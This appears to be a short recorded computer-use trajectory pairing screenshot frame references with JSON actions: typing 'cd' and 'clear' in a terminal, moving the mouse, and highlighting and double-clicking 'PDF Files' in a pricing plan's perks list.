
{"action": "type", "text": "cd"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "clear"}

{"action": "mouse_move", "coordinate": [449, 301]}

{"action": "mouse_move", "coordinate": [437, 578]}

{"action": "mouse_move", "coordinate": [468, 483]}

- Highlight and double-click 'PDF Files' in the Basic Plan perks, then clear the highlight
{"action": "left_click_drag", "start_coordinate": [296, 491], "coordinate": [425, 491]}

{"action": "double_click", "coordinate": [402, 491]}

{"action": "left_click", "coordinate": [399, 346]}
